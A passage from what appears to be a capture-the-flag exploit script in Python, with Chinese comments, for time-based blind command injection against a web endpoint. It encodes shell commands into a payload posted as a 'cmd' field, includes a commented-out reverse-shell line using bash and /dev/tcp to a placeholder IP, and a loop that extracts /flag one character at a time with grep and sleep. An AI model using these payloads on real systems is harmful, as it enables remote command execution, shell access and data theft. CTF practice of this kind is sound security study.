 for _ in s[1:]:
payload+="\\\\"
for i in _:
payload+=n[int(i)]
return payload+'\\\''
def get_flag(url,payload): #盲注函数
try:
data = {'cmd':payload}
r = requests.post(url,data,timeout=1.5)
except:
return True
return False
#弹shell
#print(build('bash -i >& /dev/tcp/your-ip/2333 0>&1'))
#盲注
#a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890_{}@'
# for i in range(1,50):
# for j in a:
# cmd=f'cat /flag|grep ^{f+j}&&sleep 3'
# url = "http://ip/"
# if get_flag(url,build(cmd)):
# break
# f = f+j
# print(f)